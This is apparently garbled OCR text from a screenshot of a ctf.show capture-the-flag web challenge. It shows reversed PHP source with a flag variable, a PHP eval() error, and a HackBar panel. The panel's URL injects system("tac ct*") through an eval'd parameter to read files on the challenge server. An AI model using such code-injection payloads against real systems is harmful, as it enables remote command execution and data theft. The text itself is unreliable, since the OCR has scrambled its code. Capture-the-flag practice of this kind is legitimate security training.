 ?>
} var $dalaoA,$dalaoB,$flag_is_e950ab100x2d974f0x2d4eb40x2d8e290x2dd290748ae225; class ctfshow{ */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time:
20200x2d090x2d21 22:11:52 # @Last Modified by: h1xa # @Date: 20200x2d090x2d21 21:31:23 # @Author: h1xa # 0x2d*0x2d coding: utf0x2d8 0x2d*- /* Fatal error: Uncaught Error: Call to
undefined function <?php() in /var/www/html/index.php(24) : eval()'d code:1 Stack trace: #0 /var/www/html/index.php(24): eval() #1 {main} thrown in /var/www/html/index.php(24) : eval()'d code
on line 1
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://4eb5f1fe-a9fd-4f35-ab83-1e6102816cd2.challenge.ctf.show/?v1=1&v2=system("tac ct*")&v3=;
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All